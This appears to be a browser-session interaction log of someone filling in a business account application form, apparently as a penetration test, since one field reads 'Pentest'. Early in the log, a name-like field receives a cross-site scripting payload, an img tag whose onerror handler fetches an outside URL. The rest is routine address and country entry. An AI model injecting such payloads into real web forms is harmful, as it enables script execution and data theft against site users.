
scroll to position [0, 0]

click at [623, 349] on input "text" at bounding box center [679, 344] width 357 height 22
click at [746, 342] on input "SM<img src=x onerror=fetch(" at bounding box center [679, 344] width 357 height 22
paste input "[DOMAIN_NAME]"
type input "SM<img src=x onerror=fetch([DOMAIN_NAME][URL])>"

click at [630, 406] on input "text" at bounding box center [679, 398] width 357 height 22
type input "Pentest"
click at [574, 457] on input "text" at bounding box center [679, 450] width 357 height 22
type input "[EMAIL_ADDRESS][DOMAIN_NAME]"
click at [400, 481] on div "Koverly Account Business Summary U.S. Patriot Act Notice Banking Details Busine…" at bounding box center [417, 324] width 113 height 535

scroll to position [238, 0]
click at [619, 398] on div "Enter country" at bounding box center [670, 389] width 339 height 21

click at [592, 481] on div "[GEOGRAPHIC_DATA]" at bounding box center [687, 474] width 300 height 22

click at [616, 446] on div "Enter country" at bounding box center [670, 438] width 339 height 21

scroll to position [282, 0]

click at [591, 486] on p "[GEOGRAPHIC_DATA]" at bounding box center [687, 479] width 294 height 16

scroll to position [372, 0]
click at [590, 387] on input "text" at bounding box center [679, 376] width 357 height 22

type input "[STREET_ADDRESS]"

type input "Orem"

click at [688, 370] on div "Enter state" at bounding box center [670, 359] width 339 height 21
